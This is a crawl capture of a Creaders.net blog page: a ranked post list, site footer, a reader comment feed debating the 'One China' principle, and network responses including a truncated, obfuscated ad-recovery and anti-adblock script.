                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535809" target="_blank"><span class="STYLE11">东亚战争准备：从暗杀安倍开始</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/bdstg/user_blog_diary.php?did=535811" target="_blank"><span class="STYLE11">强权不受约束：当“比较优势”</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/bdstg" target="_blank"><span class="STYLE46">遍地是贪官</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/横断万重山/user_blog_diary.php?did=535788" target="_blank"><span class="STYLE11">老知青“横断万重山”也谈“知</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/横断万重山" target="_blank"><span class="STYLE46">横断万重山</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/山货郎/user_blog_diary.php?did=536027" target="_blank"><span class="STYLE11">中美真正差距在此</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/山货郎" target="_blank"><span class="STYLE46">山货郎</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=535716" target="_blank"><span class="STYLE11">第一美女：席琳迪翁等《爱的礼</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/shihuadeboke/user_blog_diary.php?did=536075" target="_blank"><span class="STYLE11">马杜罗夫妇被擒，世界更接近和</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/shihuadeboke" target="_blank"><span class="STYLE46">施化</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536215" target="_blank"><span class="STYLE11">中共粉红见识不凡</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1199712";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1199712&id=0&mid=2605776',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1769099551662&_=1769099551681&news_id=1199712&id=0&mid=2605776
body_size: 23
content:
ondic_jsoncallback({"mid":"2605776","up":63,"donw":0,"wsw":0,"nid":1199712})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769099551663&_=1769099551720&act=2&nid=1199712&page=1
body_size: 993
content:
jsonp1769099551663({"list":[{"comments_id":1235771,"user_id":161796,"user_name":"gooddday","comments_info":"土共摸石头过河游不到岸边了，还是中华民国靠谱！","post_date":{"date_text":"2023年05月09日 08:49","date_time":"2023-05-09 08:49:01"},"user_nickname":"gooddday"},{"comments_id":1235735,"user_id":187744,"user_name":"cybort","comments_info":"部分人搞错了一件事情，one china policy里面one修饰的是policy而非china，美国人当然是不会明说的。","post_date":{"date_text":"2023年05月09日 03:50","date_time":"2023-05-09 03:50:03"},"user_nickname":"卡卡卡夫卡"},{"comments_id":1235685,"user_id":5588,"user_name":"miffyf","comments_info":"不管“一个中国原则”还是“一个中国政策”本质上是一回事，问题在这里大陆强调的是“世界上只有一个中国——中华人民共和国”而台湾认为“一个中国就是中华民国——早就建立的中国”，<br>大陆不愿意承认“中华民国”，因为承认了中华民国就等于承认了二个中国！二个中国实际上是大陆中华人民共和国制造出来的！<br>这个问题在中华人民共和国建立的时候，就有过讨论。历史上改朝换代的时候，新换旧是惯例。中共却没有打下台湾，但是又不让台湾独立。这就等于制造了二个中国的状态。有强调“一个中国原则”——打不下来，和不过去。<br>现状就如此尴尬！<br>嘿嘿！","post_date":{"date_text":"2023年05月08日 20:49","date_time":"2023-05-08 20:49:08"},"user_nickname":"花蜜蜂"},{"comments_id":1235661,"user_id":182154,"user_name":"jinpingxi","comments_info":"中国的“一个中国原则”(One China Principle)和美国的“一个中国政策”(One China Policy)是截然不同的，原则是一种公认的或公开的行为准则，而政策是为了权宜之计或便利而采取的一种明确的行动方针。美国强调是“政策”，而中国非要强加于人说是“原”则，政策是可以调整的，美国“没有承认”中华人民共和国对台湾的主权，也“没有承认”台湾为主权国家，所以美国认为台湾地位未定。","post_date":{"date_text":"2023年05月08日 19:43","date_time":"2023-05-08 19:43:06"},"user_nickname":"jinpingxi"}],"count":4,"pagesize":50,"pagenum":1})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769099551664&_=1769099551722&act=1&uname=&pwd=
body_size: -2
content:
jsonp1769099551664()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lsihc2LGWIv-OozKgjiGdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769099554962');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUiZg0gn0wO15RPDZyUaCA8mwYcUDiHNfVUZmRtSUsS7aFHtw4gGFwfl0PgbBBoN2GvTIRWzd0tax90ozyFOFPPQK6yunidNSKeAG5disnq7ZgBJ3g1VUp0E353zjeejxtKrXq_xiXqoOueEEkUEbTcLGmq02XAMMOu8tezFNxNHBMOL_PQ32ELS9YV/_/ads/flash_/pagecall_dfp_async.&simple_ad_/ad728x90./ads-beacon.
body_size: -1289
content:
window['83ce6ae0-9ffb-43a6-a0f9-c879a214d5b6'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
67435809-da1d-48f6-8e32-61521fd3bf13

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/bmV3cy5jcmVhZGVycy5uZXQ.js
body_size: 159577
content:
// 
!function(){function a2y(t,e){const n=a2w();return(a2y=function(t,e){return n[t-=256]})(t,e)}function a2w(){const t=["[auto|<integer>]{1,3}","Failed to fetch",'<html><head><script src="',"adapi.inlcorp.com","Element_removeAttribute","contents|none","[normal|small-caps]","normal|break-word|anywhere","window.external.toString is not a function","_file","use","<line-width>{1,4}","compareByGeneratedPositionsDeflatedNoLine","shardingIndex","__as_new_xhr_data","Invalid protect url prefix: ","outerHTML","none|in-flow|all","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","BatteryManager","CanvasCaptureMediaStream","exportSnapshot","whale","HTMLVideoElement_poster","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","api.assertcom.de","https://aax.amazon-adsystem.com/e/dtb/bid","prod","marker-start","<symbol>","[none|<custom-ident>]#","content-box|border-box","knowt.com","has","brave","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","ZmthZA==","Number sign is not allowed","url(","_validateMapping","sourceMapURL could not be parsed","gpt_slot_found","id5-sync.com","mismatchLength","process","ddg/","resource","dable","analytics","cssText","URL","/cdn/adx/open/integration.html","https://consent.edinburghnews.scotsman.com","<'left'>","domains","pop","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","requestNonPersonalizedAds","random","LayerList","spawn","cancelIdleCallback","window.as_location","plainchicken.com","larger|smaller","fields","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","android","constructor","slotRequested","toUTCString","visible|hidden|clip|scroll|auto","/negotiate/script-set-value","serverbid.com","center|start|end|flex-start|flex-end","privacy-mgmt.com","Analytics.event(","<geometry-box>#","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","languages","https://t.html-load.com","https://report.ad-shield.cc/","encodeId","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","https://cmp.osano.com","none|strict|content|[[size||inline-size]||layout||style||paint]","nhn","Terminate - no active auto recovery","ins.adsbygoogle","omid-","data-ignore","backgroundImage","method","encodeUrl","frameId","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","getName","<simple-selector>#"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","cefsharp","postmedia.solutions.cdn.optable.co","<'margin-left'>{1,2}","acceptableAdsBait","HTMLMetaElement","slot_element_id","line","https://s.html-load.com",'link[rel="stylesheet"][href*="',"matched","lastIndexOf","_fa_","min","auto|<integer>","monitoring","stylesheet","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","https://consent.halifaxcourier.co.uk","auto|none","adlib","gpt-","child|young|old","adhesion","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","conative.network","as_window_id","normal|break-word","max( <calc-sum># )","scroll( [<axis>||<scroller>]? )","adUnits","https://html-load.com","false","visit","even","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","/health-check","DONE","__hooked_preframe","setRequestHeader","<'flex-shrink'>","samsungbrowser","Terminate - non-adblock",'meta[name="',"getAtrule","invert( <number-percentage> )","createDescriptor","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","as_","api.receptivity.io","mimeTypesConsistent","opera","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","contentDocument","saturate( <number-percentage> )","<'margin-block'>","https://consent.cesoirtv.com","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","que","lijit.com","counter( <counter-name> , <counter-style>? )","HTMLIFrameElement_contentDocument","ignoreInvalidMapping","SYN_URG","raider.io","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","appconsent.io","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","Event_stopImmediatePropagation","lines","consumeNumber","consents","pub_300x250","3451696sihEOh","Too many hex digits","versions","svi","Element_className","some","translate3d( <length-percentage> , <length-percentage> , <length> )","https://pbs.nextmillmedia.com/openrtb2/auction","privacy-center.org","dvmin","normal|<length>","terms","No element indexed by ","WebKitMediaKeys","HTMLAnchorElement_attributionSrc","middle","dispatchEvent","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","input","<feature-type> '{' <feature-value-declaration-list> '}'","teads","Semicolon or block is expected","//# sourceURL=rtb_adm.js","cdn-exchange.toastoven.net","appendScriptElementAsync","abs","geoedge.be","Object","Node_insertBefore","; Domain=","lookupType","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","$1   ","<counter-style-name>|symbols( )","Not a Declaration node","[restore-rejections] restoreDeferredRejections__nonadblock","auto|<integer>{1,3}","publisher1st.com","eventType","<'border-top-width'>||<'border-top-style'>||<color>","MessageEvent","join","Node"," is expected","MSG_SYN","\n--","replaceState","<bg-image>#","default","rule","<integer>&&<symbol>","<'border-width'>","cdn.optimizely.com","ZWhvcg==","MAIN","httponly","apcnf","auto|never|always","HTMLFormElement_action","kumo.network-n.com","addEventListener","top|bottom|block-start|block-end|inline-start|inline-end","stickyads","prepend","_phantom","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","Terminate - profile not found","item doesn't belong to list","core-ads","toLowerCase","nodeType","HTML","hadronid.net","adkernel.com","fromArray","flip-block||flip-inline||flip-start","message","the-ozone-project.com","cssWideKeywords","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","replace","<relative-real-selector-list>","callback","<?lit$","<length> <length>?","dotomi.com","sandbox","auto|never|always|<absolute-size>|<length>","isDelim","__phantomas","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","auto|<custom-ident>","DOMContentLoaded","as_session_id","/pagead/gen_204?","videostep.com","CSSStyleSheet_insertRule","and","[<length-percentage>|auto]{1,2}|cover|contain","defer","userAgent",'Delim "',"ocelot.studio","bqstreamer.com","[<length>|<percentage>|auto]{1,4}","auto|grayscale","?as-revalidator=","html","setPAAPIConfigForGPT","isEmpty","opacity(0)","matchMedia",'meta[http-equiv="Content-Security-Policy"]',"dpcm","splitCookiesString","[restore-rejections] restoreDeferredRejections__adblock","gpt_requested_time","reference","rhombusads.com","Document_getElementsByTagName","childNodes","isVisibleElement","percentage-token","Notification","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","ad.doorigo.co.kr","biggeekdad.com","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","cookielaw.org","HTMLAnchorElement","evalLength","opacity( [<number-percentage>] )","ariaLabel","Function","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","aweber.com","matcher","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#",".setPAAPIConfigForGPT","domain switched","electron","Expect a number","__prehooked","isTargetUrl","cesoirtv.com","/iu3","ghi","<counter()>|<counters()>","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","otSDKStub","allowPrebid","sp_message_","protectUrlContext",'[id^="dfp-ad-"]',"all|<custom-ident>","function ","<track-size>+","Block","list","navigator.appVersion is undefined","balance","normal|break-all|keep-all|break-word|auto-phrase","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","qrscanner.net","secure","response","<media-in-parens> [and <media-in-parens>]+","kargo.com","getElementsByClassName","<'align-self'>|anchor-center","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","<single-transition>#","em5iZw==","filter, pointer-events","<number-percentage>{1,4}&&fill?","Unknown field `","initInventoryFrame","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","[AdBlockDetector] Request adblock detected. ","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","padding|border","getPropertyValue","r2b2.cz","__proto__","slot","scrollBy","privacymanager.io","fromCharCode","allowRunInIframe","rel","responseXML","https://btlr.sharethrough.com/universal/v1","HTMLFormElement","is_blocking_acceptable_ads","getAttributeKeys","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","mediaType","poster","_sourceRoot","truvidplayer.com","google_ads","lvh","[proportional-nums|tabular-nums]","%%%INV_CODE%%%","apply","ay.delivery","HTMLSourceElement_srcset","consume","children",")-token","endpoint","whatcardev.haymarket.com","Element_attributes","getOwnPropertyNames","then","encodedBodySize","s2s.t13.io","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","; SameSite=None","a3luYg==","charCode","options","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","action","includeHosts","Element_innerHTML","adngin-","8573741755808484570000","setTargetingForGPTAsync","PerformanceResourceTiming","ellipse( [<shape-radius>{2}]? [at <position>]? )","abgroup","MatchGraph","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","welt.de","gemius.pl","seedtag.com","tokens","player","getTokenStart","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","option sameSite is invalid","adm"," iterations","crwdcntrl.net",'meta[name="as-tester-handler-added"]',"padStart","/recaptcha/api2/aframe","<alpha-value>","htlbid.com","repeat( [<integer [1,鈭瀅>] , [<line-names>? <track-size>]+ <line-names>? )","flux.jp","contains","function","gpt-adshield","jkl","auto|isolate","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Wrong node type `","row|row-reverse|column|column-reverse","none|<length>","mediaText","!(function(){","prototype","<ns-prefix>? <ident-token>","throwError","<dashed-ident>","media.net","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","uBO:","class","botKind","pseudo","appier.net","ittpx-asia.eskimi.com","cmpStr","createElement","adjacket","ignore|stretch-to-fit","sectionChange","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","getConfig","__isProxy","kueezrtb.com","https://c.amazon-adsystem.com/aax2/apstag.js","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","parseFromString","<visual-box>||<length [0,鈭瀅>",'" is a required argument.',"socdm.com","browserLanguage","<'min-height'>","strict","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","__driver_unwrapped","Unsupported version: ","leftComparison","destroySlots","integrity","<mask-reference>#","navigator.permissions is undefined","[<line-names>|<name-repeat>]+","<grid-line> [/ <grid-line>]?","call","recovery_adm_gpt_request","supplierId","Element_id","HTMLAnchorElement_protocol","RegExp_exec","avplayer.com","addtl_consent","inline-block|inline-list-item|inline-table|inline-flex|inline-grid"," > ","normal|compact","upright|rotate-left|rotate-right","semicolon-token","acos( <calc-sum> )","onerror","IFrame","import('","<keyframe-selector># { <declaration-list> }","<'max-inline-size'>","getCategoryExclusions","preventDefault","_sorted","limit_memory_filter","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","snigelweb.com","adv-space","https://qa.html-load.com","allowInterstitial","mfadsrvr.com",'" as-key="',"abc","adsafeprotected.com","WebGLRenderingContext is null","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<symbol>+","<position>","open","/translator","dataset","<line-style>{1,4}","HTMLSourceElement","/gampad/ads","[diagonal-fractions|stacked-fractions]","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","fundingchoicesmessages.google.com","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","[full-width|proportional-width]","[auto? [none|<length>]]{1,2}","Window_fetch","start prebid request bidsBackHandler for ","sepia( <number-percentage> )","eWJmcQ==","option path is invalid","nn_","[first|last]? baseline","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","; Priority=Low","pubkey","term","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","notificationPermissions signal unexpected behaviour","sdk_version","frames","Window_open","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","Failed to load profile: ","SYN","Terminate - keep original acceptable ads","space-between|space-around|space-evenly|stretch","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","refinery89.com","none|[fill|fill-opacity|stroke|stroke-opacity]#","aWQ=","intentiq.com","rotateZ( [<angle>|<zero>] )","https://07c225f3.online","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<shape>|auto","yahoo-mail-v1","appendData","smartadserver.com","cmVzZXJ2ZWQxSW5wdXQ=","normal|allow-discrete","FeatureFunction","lookupOffset","filter","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","c3ZtbQ==","<single-animation-fill-mode>#","adform.net","isVisibleContent","adpushup.com","INTERSTITIAL","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","none|vertical-to-horizontal","load","isSamsungBrowser","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","notifications",'meta[name="as-event-handler-added"]',"<'rest-before'> <'rest-after'>?","start|end|center|baseline|stretch","context","yieldlab.net","recovery_adm_click_ar","__fxdriver_unwrapped","N is expected","removeItem","preload","Field `","Terminate - not allowed running in iframe","contentsfeed.com","from-image|<angle>|[<angle>? flip]","visibility","__webdriver_script_fn","resize","tail","string","/pcs/activeview?","image( <image-tags>? [<image-src>? , <color>?]! )","$chrome_asyncScriptInfo","numeric-only|allow-keywords","[[<integer>|infinite]{2}]#|auto","XMLHttpRequest_responseURL","Failed to get encoded-id version: encoded-id is empty","iionads.com","c2shb.pubgw.yahoo.com","Load stylesheet results: ","onParseError","external","Unexpected syntax '","OutOfPageFormat","boolean","CefSharp","_asClickListeners","Window_frames","2780poqSpl","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","https://consent.programme-tv.net","columns","head","none|element|text","mezzomedia","whitespace-token","[<image>|<string>] [<resolution>||type( <string> )]","<box>|margin-box","<integer>|auto","isChannelConnected","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","<clip-source>|[<basic-shape>||<geometry-box>]|none","outerHeight","<target-counter()>|<target-counters()>|<target-text()>","DisallowEmpty","auto|loose|normal|strict|anywhere"," is blocked","document.documentElement.getAttributeNames is not a function","length","a2Zwdg==","HEAD","<number [0,1]>","kargo-","applySourceMap","Generator is already executing.","<family-name>#","center|start|end|self-start|self-end|flex-start|flex-end","not","fxios/","getTargetingKeys","recoverAds","defineProperties","nonzero|evenodd","normal|[fill||stroke||markers]","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","dXl5aw==","})()","remove","onmousedown","onorientationchange","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","17316gozhfE","clearInterval","<'border-top-color'>{1,2}","none|<shadow-t>#","AtrulePrelude","normal|italic|oblique <angle>{0,2}","<media-not>|<media-and>|<media-in-parens>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","HTMLTableCaptionElement","auto|bar|block|underscore","loading","__lastWatirAlert","else","eatDelim","match","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","insertList","cootlogix.com","is_admiral_adwall_rendered","hypot( <calc-sum># )","Comment","endsWith","repeat","<unknown>","Response","advertiserId","block|inline|run-in","compareByOriginalPositionsNoSource","PerformanceEntry","now","SharedStorageWorklet_addModule","( <supports-condition> )|<supports-feature>|<general-enclosed>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","cmVzZXJ2ZWQyT3V0cHV0","charCodeAt","HTMLTableColElement","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","visualViewport","brandmetrics.com","/runner.html","hooked","tokenIndex","adfarm1.adition.com","documentFocus","intervalId","getLocation","triggerCount","Array","ad.360yield-basic.com","sync.search.spotxchange.com","combinator","ar-v1","[<layer-name>#|<layer-name>?]","aniview.com","alphaStr","warn","__as_xhr_onload","connectad.io","[none|<dashed-ident>]#","tag","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<'min-inline-size'>","JSON","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","axelspringer.com","nexx360.io","https://static.criteo.net/js/ld/publishertag.prebid.js","HTMLIFrameElement_name","openx.net","optable.co","CSSMozDocumentRule","div {}","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} 